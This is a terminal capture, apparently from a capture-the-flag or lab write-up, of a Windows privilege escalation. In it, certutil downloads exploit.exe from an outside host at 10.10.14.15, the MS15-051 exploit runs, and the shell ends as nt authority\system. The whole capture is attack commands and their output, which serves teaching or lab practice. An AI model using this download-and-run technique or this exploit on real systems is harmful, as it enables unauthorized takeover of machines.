 C:\temp>certutil -urlcache -split -f http://10.10.14.15/exploit.exe
certutil -urlcache -split -f http://10.10.14.15/exploit.exe
****  Online  ****
  0000  ...
  d800
CertUtil: -URLCache command completed successfully.

C:\temp>.\exploit.exe cmd
.\exploit.exe cmd
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1644 created.
==============================
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\temp>whoami
whoami
nt authority\system

C:\temp>